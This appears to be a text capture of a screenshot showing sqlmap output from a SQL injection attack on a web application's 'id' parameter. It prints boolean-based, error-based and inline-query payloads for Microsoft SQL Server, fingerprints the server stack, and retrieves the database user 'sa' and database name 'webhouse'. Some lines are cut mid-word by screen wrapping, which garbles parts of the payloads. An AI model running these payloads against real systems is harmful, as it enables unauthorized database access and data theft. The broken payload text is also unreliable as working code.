 [*] starting at 16:53:41
[16:53:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:53:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=20 AND 4567=4567
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=20 AND 7701=CONVERT(INT,(SELECT CHAR(113)+CHAR(109)+CHAR(117)+C
AR(98)+CHAR(113)+(SELECT (CASE WHEN (7701=7701) THEN CHAR(49) ELSE CHAR(48) END
)+CHAR(113)+CHAR(100)+CHAR(106)+CHAR(109)+CHAR(113)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: id=(SELECT CHAR(113)+CHAR(109)+CHAR(117)+CHAR(98)+CHAR(113)+(SELEC
 (CASE WHEN (1068=1068) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(100)+C
AR(106)+CHAR(109)+CHAR(113))
---
[16:53:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:53:45] [INFO] fetching current user
[16:53:46] [INFO] retrieved: sa
current user:    'sa'
[16:53:46] [INFO] fetching current database
[16:53:46] [INFO] retrieved: webhouse
current database:    webhouse'
[16:53:46] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\ '
[*] shutting down at 16:53:46